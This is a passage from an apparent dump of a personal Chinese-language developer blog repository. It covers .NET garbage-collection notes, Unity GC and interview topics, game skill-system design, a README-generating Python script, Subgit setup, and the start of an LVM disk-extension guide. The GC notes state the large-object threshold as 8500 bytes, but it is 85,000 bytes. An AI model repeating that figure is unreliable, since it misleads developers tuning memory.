((IComparable)n).ConpareTo(5); // 能顺利编译和运行\r\n```\r\n\r\n\r\n\r\n## 第二十一章 托管堆和垃圾回收\r\n\r\n### 21.1.1 从托管堆分配资源\r\n\r\n堆上分配内存其实和栈上分配内存一样:移动指针+重置内存内容为0,其实也很快。慢的是分配前可能会造成的回收。\r\n\r\n### 21.1.2 垃圾回收算法\r\n\r\n- 引用计数算法:有循环引用的问题,造成永远不释放\r\n- 引用跟踪算法:\r\n - 只关心引用类型变量,不关心值类型变量(值类型变量中的引用类型呢?)\r\n - 将所有引用类型的变量称之为**根**\r\n - CLR开始GC过程:(什么时候开始GC呀?)\r\n - CLR先暂停所有线程\r\n - CLR进入GC标记阶段,遍历堆中的所有对象,将同步块索引字段中的一位设置为0,这表示所有对象都应删除。\r\n - CLR检查所有活动根,查看它们引用了哪些对象。\r\n - CLR进入GC的压缩阶段(碎片整理阶段),对已标记的对象进行内存移动使得他们占用连续的内存空间。\r\n - 大对象堆不会压缩(整理)\r\n - CLR还要从根减去所引用对象在内存中偏移的字节数,保证引用的对象和之前一样\r\n\r\n - CLR设置可分配内存的起始地址,以及恢复所有线程\r\n\r\n\r\n### 21.2 代:提升性能\r\n\r\nCLR的GC时**基于代的垃圾回收器**(generational garbage collector),它对代码做出了以下几点假设:\r\n\r\n- 对象越新,生存期越短\r\n- 对象越老,生存期越长\r\n- 回收堆的一部分,速度快于回收整个堆\r\n\r\n### 21.2.1 垃圾回收触发条件\r\n\r\n- 检测0代超过预算时触发一次GC\r\n- 代码显式调用`System.GC`的静态Collect方法(虽然Microsoft强烈反对这种请求,但有时很有用)\r\n- Windows报告低内存情况\r\n- CLR正在卸载AppDomain\r\n- CLR正在关闭,不是压缩或释放内存,而是回收进程的全部内存\r\n\r\n### 21.2.2 大对象\r\n\r\n8500字节(大约8.5kb)或更大的对象时大对象:\r\n\r\n- 大对象不是在小对象\r\n\r\n### 21.2.4 强制垃圾回收\r\n\r\n- 一般不需要强制垃圾回收(`GC.Collect()`)\r\n- 有一些特殊情况,垃圾回收器基于历史的预测可能变得不准确,可以手动执行回收\r\n - 比如发生了某个非重复的时间,并导致大量旧对象死亡,可以手动调用一次\r\n - 比如,初始化完成之后或在保存了一个数据文件之后\r\n- 服务器有时候需要做全量GC,这可能导致服务器应用程序响应时间超时,可以注册GC的消息,GC结束可以发出通知,通知其他服务器开始和结束了GC,以达到负载均衡\r\n\r\n### 21.3 使用需要特殊清理的类型\r\n\r\n一些使用了本机资源的类型被GC时,GC会回收内存,但不会回收本机资源,于是会造成资源泄露。 \r\n于是CLR提供了终结(finalization)的机制,也就是GC时执行的代码\r\n\r\n```csharp\r\nclass SomeType {\r\n // 这是一个Finalize方法,是一个受保护的虚方法\r\n ~SomeType() {\r\n // 这里的代码会进入Finalize方法\r\n }\r\n}\r\n```\r\n\r\n❗❗注意这与C++的析构函数不一样,它并不意味着类型的实例会被确定性析构。但CLR不支持确定性析构\r\n\r\n> 析构函数是确定性的销毁对象的地方,而终结器是由垃圾回收器不确定的调用\r\n\r\n对象在被GC之后才会调用`Finalize()`方法,所以这些对象的内存不是马上被回收的,因为`Finalize()`方法可能要执行访问字段的代码。\r\n\r\n❗Finalized方法问题较多,使用需谨慎,强烈建议不要重写Object的Finalize方法\r\n\r\n❗ 创建封装了本机资源的托管类型时,应先从`System.Runtime.InteropServices.SafeHandle`这个特殊基类派生一个类\r\n\r\n❗ `IDisposable`与Finalization\r\n\r\n> 建议实现`IDisposable`接口,然后Finalization中或者手动的调用`IDisposable`接口以释放资源\r\n\r\n### 21.3.3 GC为本机资源提供的其他功能\r\n\r\n本机资源有时会消耗大量内存,但用于包装它的托管对象只占用很少的内存。典型的例子就是位图。\r\n"
},
{
"alpha_fraction": 0.6904761791229248,
"alphanum_fraction": 0.740362823009491,
"avg_line_length": 21.157894134521484,
"blob_id": "4b2f016c7e198185e065b9b7cba0e440d7dbbac4",
"content_id": "a3000892029e7af2cdcfa729431190dcf99c0de4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1306,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 38,
"path": "/Blogs/058.Froeach-GC-in-unity.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"关于foreach在Unity中会产生GC\"\r\ndate: 2022-01-17T11:46:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n## 结论写在前面\r\n\r\n- 在Unity中使用`foreach`遍历`List<T>`在Unity 5.5版本已经不会造成GC\r\n\r\n- `foreach`遍历自定义的普通 `IEnumerable<T>`函数依旧会产生GC开销,原因是`GetEnumerator()`会产生一个class,除非自己再优化成返回struct\r\n\r\n\r\n\r\n## 说法一:\r\n\r\n`foreach`遍历`List<T>`会返回一个迭代器,这个迭代器是一个class,会产生GC(44B)\r\n\r\n> `foreach`遍历`List<T>`返回的迭代器已经是一个`struct`,不会产生GC\r\n>\r\n> 详情见`List<T>`源码: https://github.com/microsoft/referencesource/blob/master/mscorlib/system/collections/generic/list.cs#L1140\r\n>\r\n> 但普通的自定义`IEnumerable<T>`函数,在`foreach`时调用`GetEnumerator()`返回的依旧是个class,会产生GC\r\n\r\n\r\n\r\n## 说法二:\r\n\r\n.Net中已经把`List<T>`的Enumerator优化为struct了(`GetEnumerator()`返回的是个struct);而Unity中的Mono,在finally里又将struct的Enumerator先转成了`IDispose`接口,这里就产生了多余的boxing\r\n\r\n> 这个已经在Unity 5.5版本通过升级编译器而修复了\r\n\r\n\r\n\r\n## 参考链接:\r\n\r\nhttps://www.zhihu.com/question/30334270/answer/49858731\r\n\r\n"
},
{
"alpha_fraction": 0.7492711544036865,
"alphanum_fraction": 0.7592669725418091,
"avg_line_length": 25.09782600402832,
"blob_id": "360626870fa26d770546c29c378980a9c8166207",
"content_id": "04fc11569a3f14c3ee977c5d025f68adf9a4dac6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5893,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 92,
"path": "/Blogs/040.Game-Skill-System-Design.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"记录开发过程中遇到的技能系统的特殊情况\"\ndate: 2021-06-22T12:48:10+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n- GameDev\n---\n\n\n## 子弹\n- 子弹监听创建者是否死亡,从而决定是否被销毁\n- 子弹的异步创建,或者说高性能创建问题\n \n > 对象池,减少IO\n- 子弹的奇奇怪怪的运动轨迹\n - 直线\n - 抛物线(贝塞尔模拟)\n - 正弦\n- 施法者死亡的时候子弹依旧造成伤害\n > 子弹获取施法者的属性快照,这里如何做到高性能呢? \n > “子弹的伤害加成” 是个什么属性?能砍掉吗?\n\n## Buff\n- 由于Buff添加Buff、Buff创建子弹、子弹添加Buff、子弹创建子弹,所以出现了获取最原始数据的需求\n \n > 这里最好能改成所有的Buff和子弹全都有Skill触发,Skill为唯一的核心\n- Buff的Update最好不要使用零散的Timer,使用统一的一个Update来执行,可以统一处理执行顺序问题\n- 两个Buff互相监听属性的修改问题:\n > Buff A的功能是每当有1【HP】增加1【攻击力】 \n >\n > Buff B的功能是每当有1【攻击力】增加1【HP】 \n >\n > 这种情况就会出现一直循环递归下去,导致属性直接爆炸 。Buff监听属性的实现方式有两种: \n >\n > - 每次属性变化都发出事件\n > - Update轮询\n >\n > 但单纯的这两种实现方式都无法解决上述的循环递归的问题,无非是前一个会运行时直接爆栈,后一个不会爆栈但会属性爆炸 \n > 最简单的规避这个问题的方法是,不要这么设计这种玩法,但这在一些刷刷刷或者肉鸽游戏里是难以做到的,这类游戏里常常会有各种道具的叠加,很容易出现这种属性互相叠加的装备。\n >\n > 这个需求的确很蛋疼,对玩家来说也会比较懵逼:我血量和攻击力互相加成,岂不是原地起飞?但这并不妨碍我们的策划放飞自我。\n >\n > 写了一堆,最后还是解决思路我不知道\n > > ❗ 与网友讨论后,暂时得出结论,这个需求是傻逼需求。LOL内测版本有一个装备是血量加攻击力,后来删了,原因就是避免这个傻逼设计。感谢网友们。 \n > > ❗ 如果需要实现这种互相叠加的需求,也要设置清楚边界,比如最多递归三层.etc\n\n\n\n## 技能\n\n- 技能与人物状态机的状态是什么关系?\n- 边走边攻击:\n - 假设我们的人物只是一个Capsule(没有动画表现),攻击时就只是按照攻速产生子弹。\n - 这里的攻击行为,可以抽象为人物进入了一个状态 + 状态冷却,进入状态(产生子弹)-->冷却状态,状态的冷却可以由攻速决定。\n - 这个状态就可以被抽象为【技能】,我们当然可以一边移动人物一边释放这个技能。\n - 此时加上动画的表现如何呢,假设是一个大炮攻击,攻速很慢,并且冷却时间蛮长的。也就是预期是这样一个流程:释放技能(举起大炮-->产生子弹)-->冷却技能。\n - 加入了动画的表现后,就希望释放技能时,播放举起大炮的动画,以及在举起大炮后产生子弹(即在技能的某一帧产生子弹),而不是释放技能就立刻产生子弹\n - 此时如果加入了边走边释放技能呢?甚至跳跃起来释放技能呢?要知道跳跃和走路都是由动画表现的\n - 再做一层抽象:释放技能(技能前摇-->产生子弹)-->冷却技能。\n - 至于这个前摇的动画表现怎样,参照永劫无间的实现,可以由人物身上拥有的tag来决定,比如:技能释放中 + 行走 = 边走边攻击,动画表现上则需要分层动画+动画融合行走的动画与释放这个技能的动画\n - 有一些技能动画需要全身配合的,则可以限制此时人物不可以移动,然后播放一个全身的动画,以避免出现技能动画与移动动画融合起来很怪异的问题\n- 一个技能有多个阶段,并且阶段的时长不固定,此时需要知道技能的生命周期:\n - 具体的例子:\n - 阶段一:向前冲锋一定距离,但碰到墙壁会停下来。不过冲锋时间最短`0.2s`,避免贴墙发动时表现为立刻进入第二阶段。\n - 阶段二:遇到墙壁停下来或者冲锋到极限距离后停下来时,释放一个原地的范围伤害,可以表现为踩踏。\n - 此时技能时长和范围是不固定的,需要动态的获取技能的生命周期(开始、状态转换、结束等)\n- 蓄力技能,以及蓄力技能的指示器\n\n - 蓄力技能分两种情况:\n\n - 情况一:按下蓄力,松开结束蓄力\n - 情况二:点击一次进入蓄力状态,再点击一次释放技能。这种其实本质上不是蓄力技能,而是切换了两个技能的使用:先释放技能A,再释放技能B。\n - 这里只讨论情况一:\n \n - 蓄力时给自己施加一个蓄力Buff,这个Buff对`UI`做一些展示,或者施加一些特效\n - 蓄力时如果可以旋转方向,该要如何抽象呢。从`ECS`角度分析:\n \n- 技能冷却的逻辑:\n - 一般的技能释放后即进入冷却\n - 举例一个特殊的:\n - 释放技能A后,将普攻变为另一个技能,并且技能A变为不可用状态\n - 普攻释放之后,技能A才进入冷却\n - 如果有这种需求,则需要抽象出【技能类型】的概念\n\n- 技能Timeline\n\n 一个技能往往需要在Timeline上编辑,有的时候一个技能会有动态的时长逻辑\n\n 我们的做法是把一个技能拆分成多个技能来实现,但这样拆分了技能的逻辑,逻辑配置也麻烦\n\n 但从逻辑上说,他们都是同一个技能,感觉可以使得一个技能有多个Timeline,这样只要支持Timeline之间的跳转就可以支持技能的动态时长的逻辑了\n"
},
{
"alpha_fraction": 0.7588383555412292,
"alphanum_fraction": 0.778724730014801,
"avg_line_length": 43.63380432128906,
"blob_id": "e275e2e9e50f243521d8981c6a1153ef467db64e",
"content_id": "855d35142450b9377d86a0e8088c9741a3d7fafa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5526,
"license_type": "no_license",
"max_line_length": 245,
"num_lines": 71,
"path": "/Blogs/009.resume-in-20200612.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Unity面试总结(20200612)\ndate: 2020-07-11T11:40:15+08:00\ncategories:\n - 面试\ntags:\n - 面试\n - Unity\nisCJKLanguage: true\n---\n\n## 小型棋牌公司\n简单的总结:由于不会UGUI,而且与面试官聊不来,面试没过\n\n## 笔试题:\n - Unity3D提供了一个用户保存读取数据的类,可以用于保存用户登陆用的用户名,这个类名叫什么?\n > 现场我没答出来,猜测是`PlayerPrefs`,`PlayerPrefs`的描述是“Stores and accesses player preferences between game sessions”,数据内容保存在本地文件。\n > 官方文档:https://docs.unity3d.com/ScriptReference/PlayerPrefs.html\n\n - `OnEnable`、`Awake`、`Start`运行时的调用顺序是如何的?哪些可能在同一个对象周期重反复调用\n \n > 关于声明周期的官方文档:https://docs.unity3d.com/Manual/ExecutionOrder.html\n \n - `GameObject.Find()` 和 `transform.Find()`的区别是什么?\n \n > `GameObject.Find()`查询的是所有的Object,<font color=red>但只返回`Active`状态的GameObjects</font>\n > `transform.Find()`根据查询的是 Child 的`GameObjects`\n >\n > > `GameObject.Find()` 文档地址: https://docs.unity3d.com/ScriptReference/GameObject.Find.html\n > > `transform.Find()` 文档地址:https://docs.unity3d.com/ScriptReference/Transform.Find.html\n\n- 简述下对对象池的理解,你觉得射击类游戏里有哪些东西需要使用对象池?\n \n > 略(官方的免费初级教程有这方面的简介)\n \n- Unity3D里的`Resources`文件夹和`StreamingAssets`文件夹有什么区别?\n > https://docs.unity3d.com/Manual/StreamingAssets.html\n > https://docs.unity3d.com/ScriptReference/Resources.html\n > 由于Unity的打包机制,只会将需要打包的Scene中直接引用的或者间接引用的Prefabs打包,这样会使得一些需要动态Spawn并且在多个Scene中都存在的的Prefabs打包的时候很不方便。于是需要有一个地方存储可以动态加载的Prefabs,这个文件夹就叫`Resources`(不限制文件夹的具体位置,只要是叫这个名字就行)\n > `StreamingAssets`我没有使用过,它是一个只读文件夹,可以按照路径来读取文件。单纯的用于存放文件,比如视频文件。\n > 搜索到这两个文件夹在用途上区别的[一个问答](https://forum.unity.com/threads/resources-vs-streamingassets-for-mobile.494804/),其中这样一段话比较说到了点上:\n >\n > > Resources folder imports assets normally, like it does for all assets and converts them to internal formats that make sense for the target platform. So png in the resources folder, get turned into a ETC compressed texture when you build.\n > >\n > > A png in the streaming assets folder is still a png when you're building. SteamingAssets is saying to Unity, \"just include those files as is, you don't need to know what they are, I'll deal with them\".\n\n- 如果需要你去找一个支持打开手机相册并选择图片或视频的Unity3D插件(支持IOS和Android),你会去哪些渠道,通过什么关键字搜寻?\n \n > 我个人是用Google,关键字`Unity open photo album`,其实也可以问一些QQ群的群友,不过群友并不是全部都有空,我一般都会搜索+群友建议,然后综合比较一下\n\n- 如果要让一个PC客户端软件只能限制在固定的几台PC主机可以正常使用,而其他PC主机打开后无法正常使用,常用的解决方案是怎样的?\n > 我想的是根据PC的设备UUID生成License(常用设备有CPU、主板等)\n > 也找到了一个[很老的问答](https://answers.unity.com/questions/23490/how-do-i-create-licensesproduct-keys-for-my-unity.html)(我没有验证内容的可行性)\n\n- 如果Unity打包后的程序在手机上运行的时候常发生闪退,那应该如何去定位解决问题?\n \n > 略\n\n- 后面还有好多题是关于小游戏的实现思路的,我面试过好多家,没有遇到重复的类型,这个就看脑洞啦~\n\n- 最后一个算法题,大意是求五张牌里是否有任意三张加起来可以被10整除(牌的数字不超过10),还有其他要求,不过都是if else就可以的了\n > 暴力解法没什么好说的,也有一种思路和 `Leetcode` 这两题思路一样,可以参考一下\n > https://leetcode-cn.com/problems/two-sum/\n > https://leetcode-cn.com/problems/3sum/\n\n## 面试过程\n面试官其实不太友好,笔试题根本没认真看完,可能是我笔迹潦草,对我其中一道游戏设计题的写法排版挑刺,我解释了一下我的排版思路,但依然反馈很冷淡。\n中间问到我会不会UGUI,因为这家公司主要是做棋牌游戏的,我的确没开始了解UGUI,估计也是因为这个没通过面试吧\n有一个面试题:如何不用`for`和`while`,打印1-100,答案是递归。我没答出来,只是开玩笑的说了一下直接写一百个print。\n没有想到递归这个我也不意外,日常工作我比较避免使用递归,递归非常容易爆栈(当然递归也有优点,很多时候能省很多代码,看起来也更直观,也有尾递归优化来避免爆栈,只是我不喜欢用)\n最后的算法题,我回答了两种思路,暴力求解和用hashMap加速求和(因为牌的大小不超过10,所以结果只会有10、20、30),面试官对hashMap加速求和的解释没听懂,解释了两遍后,才似懂非懂的样子。"
},
{
"alpha_fraction": 0.5529233813285828,
"alphanum_fraction": 0.5625,
"avg_line_length": 30,
"blob_id": "531f1682b4c1621e41e976adc4bf585e9de63a89",
"content_id": "ebbf3255ef8aa0fd29b36056bb5ab7cc5404b750",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2061,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 64,
"path": "/Scripts/GenerateReadme.py",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nimport sys\nfrom os import listdir\nfrom os.path import isfile, join\n\ndef get_file_path_list(dir_path):\n onlyfiles = [f for f in listdir(dir_path) if isfile(join(dir_path, f))]\n return onlyfiles\n\n\ndef generate_title_from_file(dir_path, file_name):\n date = \"\"\n title = \"\"\n url = \"\"\n time_stamp = \"\"\n\n # with open(dir_path + \"/\" + file_name, 'r', encoding=\"utf-8\") as f:\n with open(dir_path + \"/\" + file_name, 'r') as f:\n content_lines = f.readlines()\n for line in content_lines:\n if line.startswith(\"draft: true\"):\n return None, None\n if line.startswith(\"title: \"):\n title = line[7:].strip().strip(\"\\\"\")\n elif line.startswith(\"date: \"):\n time_stamp = line[6:].strip()\n date = time_stamp[:10]\n\n url = \"https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/\" + file_name\n\n title_template = \"- {0}: [{1}]({2})\".format(date, title, url)\n return time_stamp, title_template\n\n\nREADME_Template = \"\"\"# Lightjiao的博客 \n👨💻电子游戏开发者 🎮电子游戏爱好者 🏊♂️游泳爱好者 [🔗更多关于我](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/000.About-me.md)\n\n\"\"\"\n\nif __name__ == '__main__':\n str_list = []\n dir_path = sys.argv[1]\n\n title_dic = {}\n for file_name in get_file_path_list(dir_path):\n time_stamp, title = generate_title_from_file(dir_path, file_name)\n if title == None:\n continue\n if (title.find(\"000.About-me\") != -1):\n continue\n title_dic[time_stamp] = title\n\n old_year_str = \"\"\n sorted_time_stamp = sorted(title_dic.keys(), reverse=True)\n for time_stamp in sorted_time_stamp:\n title = title_dic[time_stamp]\n the_year = title[2:6]\n if the_year != old_year_str:\n README_Template += \"## \" + the_year + \"\\n\"\n old_year_str = the_year\n README_Template += title + \"\\n\"\n\n print(README_Template)\n"
},
{
"alpha_fraction": 0.6577287316322327,
"alphanum_fraction": 0.687697172164917,
"avg_line_length": 22.52903175354004,
"blob_id": "27e8bf961354b226663ddfbfdbcba99effec1d37",
"content_id": "7a440d0ec22b2eac66e1315ccedf2373743d032b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4957,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 155,
"path": "/Blogs/021.install-subgit.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: 用Git操作SVN的更成熟的模式:Subgit\r\ndate: 2020-11-25T16:44:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\ntags:\r\n - Git\r\n---\r\n\r\n### Subgit 简介\r\n\r\nSubgit是一款商业软件,提供svn到git仓库的镜像,使得在SVN端的操作会在git端看到,git端的操作,在svn端也能看到。支持映射分支、tag、committer、gitignore、gitattribute。\r\n\r\nSubgit的映射是基于git server repo,至于这个git server repo是最简单原始的git命令初始化的,还是像gitlab那样继承了很多的功能的网页服务,只要它有一个git server repo的地址,就可以用Subgit来镜像与SVN的关联。\r\n\r\n##### 缺点\r\n\r\n - 第一次从svn初始化git仓库的时候有点慢,小仓库感觉还好,超过1w revision的svn仓库初始化起来感觉很明显\r\n\r\n##### 相比与git-svn的优点\r\n\r\n- 无感同步,不用`rebase`\r\n- `git svn rebase`性能差,[尤其在windows上更慢]( https://stackoverflow.com/questions/7879099/why-is-git-svn-fetch-so-slow?lq=1)\r\n\r\n> 关于git-svn的介绍,可以参考我另一篇博客:[在WSL中使用git svn](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/014.git-svn-in-wsl.md)\r\n\r\n> Subgit是收费软件,不过小团队(git侧10人)免费。而我自己是因为更习惯git的工具链,搭建单独的服务与公司的SVN交互。\r\n\r\n\r\n### 安装步骤:\r\n\r\n\r\n- 下载subgit\r\n\r\n > [官网下载地址](https://subgit.com/download)\r\n\r\n\r\n\r\n- 安装Java环境(如果已经安装则可跳过)\r\n\r\n > 我参考的是这篇文章: [点击链接查看🔗](https://www.digitalocean.com/community/tutorials/how-to-install-java-with-apt-on-ubuntu-18-04)\r\n\r\n\r\n\r\n- 初始化git服务器\r\n\r\n `git init --bare Sample.git`\r\n\r\n\r\n\r\n- 我的文件结构\r\n\r\n > ```\r\n > subgit/\r\n > ├───Sample.git/\r\n > ├───subgit-3.3.10/\r\n > ```\r\n\r\n\r\n\r\n\r\n- 设置subgit镜像svn与git仓库\r\n ```\r\n ./subgit-3.3.10/bin/subgit configure --layout directory https://192.168.10.22/svn/SampleProject/ ./Sample.git\r\n ```\r\n\r\n 参数解释:\r\n\r\n `--layout directory`:指定只同步一个目录(trunk)\r\n\r\n > 如果需要同步svn的所有目录(tag和branch)则用`--layout auto --trunk trunk`参数来指定自动标准目录和trunk的目录位置\r\n\r\n \r\n\r\n- 按照提示设置svn的用户名、密码,git与svn的用户映射即可(下面是提示示例)\r\n\r\n \r\n > ```\r\n > SubGit version 3.3.10 ('Bobique') build #4368\r\n >\r\n > Configuring writable Git mirror of remote Subversion repository:\r\n > Subversion repository URL : https://192.168.10.22/svn/SampleProject\r\n > Git repository location : /home/lightjiao/develop/subgit/Sample.git\r\n >\r\n > CONFIGURATION SUCCESSFUL\r\n >\r\n > To complete SubGit installation do the following:\r\n >\r\n > 1) Adjust Subversion to Git branches mapping if necessary:\r\n > /mnt/c/develop/subgit/Sample.git/subgit/config\r\n > 2) Define at least one Subversion credentials in default SubGit passwd file at:\r\n > /mnt/c/develop/subgit/Sample.git/subgit/passwd\r\n > OR configure SSH or SSL credentials in the [auth] section of:\r\n > /mnt/c/develop/subgit/Sample.git/subgit/config\r\n > 3) Optionally, add custom authors mapping to the authors.txt file(s) at:\r\n > /mnt/c/develop/subgit/Sample.git/subgit/authors.txt\r\n > 4) Run SubGit 'install' command:\r\n > subgit install /mnt/c/develop/subgit/Sample.git\r\n >```\r\n\r\n\r\n\r\n\r\n- ❗ <font color=red>**在 `Sample.git/subgit/config`文件中加入下面的设置**</font>\r\n\r\n ```ini\r\n [translate]\r\n eols = false\r\n ```\r\n\r\n 这个设置的作用是指定mirror的过程中不转换文件的eol,如果不指定这个设置的话,几乎每次svn的提交都会对`.gitattribute`文件产生变动,将仓库里的**每一个文件**都写一份到`.gitattribute`文件里,类似于这样:\r\n\r\n ```\r\n this/is/a/file1.txt -text\r\n this/is/a/file2.txt -text\r\n this/is/a/file3.txt -text\r\n this/is/a/file4.txt -text\r\n ```\r\n\r\n 不仅难看、会让`.gitattribute`变得很大,而且会导致git侧merge和rebase变得经常有冲突\r\n\r\n 参考地址:\r\n\r\n https://stackoverflow.com/questions/33013757/subgit-and-gitattributes\r\n\r\n https://subgit.com/documentation/config-options.html#translate\r\n\r\n\r\n\r\n- 执行安装:`./subgit-3.3.10/bin/subgit install ./Sample.git`\r\n\r\n 安装结束后会有下面这样的提示:\r\n\r\n > ```\r\n > SubGit version 3.3.10 ('Bobique') build #4368\r\n >\r\n > Translating Subversion revisions to Git commits...\r\n >\r\n > Subversion revisions translated: 1229.\r\n > Total time: 1428 seconds.\r\n >\r\n > INSTALLATION SUCCESSFUL\r\n >\r\n > You are using SubGit in evaluation mode.\r\n > Your evaluation period expires on December 2, 2020 (in 7 days).\r\n >\r\n > Extend your trial or purchase a license key at https://subgit.com/pricing\r\n > ```\r\n\r\n\r\n\r\n\r\n- 在[官网申请免费的key](https://subgit.com/pricing)\r\n\r\n 按照官方发的邮件中的指示安装license即可\r\n\r\n"
},
{
"alpha_fraction": 0.7904689908027649,
"alphanum_fraction": 0.8040847182273865,
"avg_line_length": 24.921567916870117,
"blob_id": "78185ad860e114cebe4cd7e538de16d3ef316afe",
"content_id": "e77bb548659c38a745308de90d4abf301021c5c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3199,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 51,
"path": "/Blogs/049.Game-dev-software-engineering-experience.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"游戏开发软件工程实践心得\"\ndate: 2021-11-27T21:09:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n\n\n> ### 💡一家之言,记录分享\n\n\n\n## 面向接口编程与接口抽象,不是一回事儿\n\n - 面向接口编程\n 同事A开发载具UI,同事B开发载具的逻辑实现,这二者并不会同时开发。这时引入`IVehicleAdapter`接口,并且定好这个接口的方法以和输入输出,不管实现。这个时候同事A和同事B就可以分别去开发了,什么时候开发完都可以,只要两人保证接口的输入输出是符合预期的,就可以最后合并、测试。\n \n 这看起来好像很普通,但这在日常开发中可以解决一个很大的问题:版本管理冲突,以及代码结构的可扩展性。同事之间互相覆盖代码太常见了,用面向接口编程解耦很重要,每个同学只需要关注自己负责的模块即可。\t\n\t\n > 💡你甚至可以通过对接口的Mock做单元测试保证健壮性\n \n - 接口抽象\n \n 虽然形式上也是声明接口,并且保证接口的输入输出是一样即可,但很多时候抽象只是为了使得可以写代码时候做对这个接口的类型转换。而这种方便做强制类型转换的操作,很多时候反而会造成代码的耦合,降低代码结构的扩展性(到处随便调用某个接口,或者随便实现某个接口)\n \n > 💡区分这二者的概念在游戏开发中很重要,游戏客户端的代码都在一个工程里,很多时候为了图方便,就抽象一个接口出来,然后到处实现,到处调用,美其名曰面向接口编程,但实际上这只会使得其他开发者面对到处实现的接口不知所措,很难下手扩展新功能。\n\n## 如何减少版本管理时冲突?\n\n 架构上保证,一个功能就是一个文件或者文件夹,功能模块之间的调用,用面向接口编程做解耦、拆分\n\n 目前我很推崇`ECS`的那种架构,每个System都是独立的,开发过程中,一个System只有一个负责的同事,这样就不会造成System之间的合并冲突。而有些复杂的System内部实现,可能会有多个同事负责,则可以用面向接口编程来解耦\n\n > 不过ECS也有瑕疵,别的System可能会调整它的输入输出,导致对其他System的影响。这种System修改输入输出的事情,相当于面向接口编程的接口变了,这在游戏开发的中后期应该很少发生才对(我猜的),次数少就相对可控。\n\n## 如何在游戏开发过程中让程序使用Git,而美术和策划使用SVN呢?\n\n- 我实践过subgit\n\n > 自动同步SVN与git的操作一次部署,稳定使用,很爽\n >\n > 缺点就是subgit是个收费软件\n\n- git-svn\n\n > 难用,git-svn是基于rebase命令,而unity本地常常会有mat和anim文件被运行时修改,导致rebase很麻烦,所以不是很好用\n\n- 美术资产使用SVN,代码文件夹单独使用git\n\n > 未实践过,会出现SVN中的文件与git分支不匹配的问题,理论上可以通过优化工作流来解决,但在多版本开发的情况下的话,会比较麻烦\n"
},
{
"alpha_fraction": 0.597842812538147,
"alphanum_fraction": 0.7214946150779724,
"avg_line_length": 22.37837791442871,
"blob_id": "a6095a53daeca62a5d29c4f7fdd1210d65ad80d3",
"content_id": "ee4a3db68a98cef0f6095a32f88774269f776cf0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3384,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 111,
"path": "/Blogs/030.Linux-LVM-extend.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Linux虚拟机使用 LVM 做磁盘扩容\"\ndate: 2021-04-20T15:18:18+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n- Linux\n---\n\n## Vmware扩展磁盘并检查是否是LVM\n\n> Ubuntu 20 默认会使用LVM\n\n首先在Vmware中关机,并修改设置扩展磁盘,然后开机\n\n执行`sudo fdisk -l`查看是否扩容成功\n\n```\n➜ ~ sudo fdisk -l\n\n... 略去其他信息 ...\nGPT PMBR size mismatch (41943039 != 419430399) will be corrected by write.\nDisk /dev/sda: 200 GiB, 214748364800 bytes, 419430400 sectors\nDisk model: VMware Virtual S\nUnits: sectors of 1 * 512 = 512 bytes\nSector size (logical/physical): 512 bytes / 512 bytes\nI/O size (minimum/optimal): 512 bytes / 512 bytes\nDisklabel type: gpt\nDisk identifier: 85752C53-EDAD-4F99-8200-687B57E1EA3F\n\nDevice Start End Sectors Size Type\n/dev/sda1 2048 4095 2048 1M BIOS boot\n/dev/sda2 4096 2101247 2097152 1G Linux filesystem\n/dev/sda3 2101248 41940991 39839744 19G Linux filesystem\n\n\nDisk /dev/mapper/ubuntu--vg-ubuntu--lv: 18.102 GiB, 20396900352 bytes, 39837696 sectors\nUnits: sectors of 1 * 512 = 512 bytes\nSector size (logical/physical): 512 bytes / 512 bytes\nI/O size (minimum/optimal): 512 bytes / 512 bytes\n```\n\n其中有用的信息为\n\n- `Disk /dev/sda: 200 GiB`:表示Vmware扩容成功\n- `Disk /dev/mapper/ubuntu--vg-ubuntu--lv`:表示这是一个使用LVM的磁盘系统\n\n\n\n## 操作步骤描述\n\n- 在Vmware中关机,并修改设置扩展磁盘,然后开机(略)\n- 将扩展的磁盘大小,新建为一个PhysicalVolume(PV)\n- 将新建的PV合并到正在使用的VolumeGroup(GV)中\n- 将LogicalVolume(LV)扩容(LV才是实际上使用到的磁盘)\n\n\n\n## 具体操作命令以及解释\n\n```\n# 进入root\n➜ ~ sudo -i\n\n# 使用fdisk新建PV,会进入到一个交互式命令中\n➜ ~ fdisk /dev/sda\n\n```\n\n> 下面的代码都是 `fdisk /dev/sda` 